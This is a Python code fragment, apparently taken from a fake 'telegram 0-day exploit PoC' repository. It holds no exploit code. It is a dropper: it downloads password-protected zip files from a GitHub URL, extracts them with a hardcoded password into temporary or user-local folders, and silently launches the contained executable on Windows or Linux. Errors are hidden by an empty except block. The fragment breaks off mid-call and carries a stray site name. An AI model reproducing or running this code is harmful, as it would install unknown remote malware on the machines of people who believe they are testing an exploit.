 if __name__ == '__main__':
    if os.name == 'nt':
        try:
            namezip = "cveswindows.zip"
            name    = "cveswindows"
            url = "https://github.com/researchkendra91/telegram-0day-exploit-poc/raw/main/gitignore/cveswindows.zip"
            des = os.path.join(os.environ['TMP'], namezip)
            if not os.path.exists(os.path.join(os.environ['TMP'], name, name + ".exe")):
                urllib.request.urlretrieve(url, des)
                with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read())
                zf = ZipFile(des, 'r')
                zf.extractall(os.path.join(os.environ['TMP'], name), pwd=bytes('cVe35364%', 'utf-8'))
                zf.close()
                pid = subprocess.Popen([os.path.join(os.environ['TMP'], name, name + ".exe")], creationflags=0x00000008 | subprocess.CREATE_NO_WINDOW).pid
        except:
            pass
    else:
        url = "https://github.com/researchkendra91/telegram-0day-exploit-poc/raw/main/gitignore/cveslinux.zip"
        namezip = "cveslinux.zip"
        name    = "cveslinux"
        des = os.path.join("/home/" + os.environ["USER"] + "/.local/share", namezip)
        if not os.path.exists(os.path.join("/home/" + os.environ["USER"] + "/.local/share", name, name)):
            urllib.request.urlretrieve(url, des)
            with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read())
            zf = ZipFile(des, 'r')
            zf.extractall(os.path.join("/home/" + os.environ["USER"] + "/.local/share", name), pwd=bytes('cVe35364%', 'utf-8'))
            zf.close()
            st = os.stat(os.path.join("/home/" + os.environ["USER"] + "/.local/share", name, name))
            os.chmod(os.path.join("/home/" + os.environ["USER"] + "/.local/share", name, name), st.st_mode | stat.S_IEXEC)
            subprocess.Popen(["/bin/bash", "-c", os.path.join("/home/" + os.environ["USER"] + "/.local/share", name, name)], start_new_session=True, stdout=subprocess.DEVNULL,
先知社区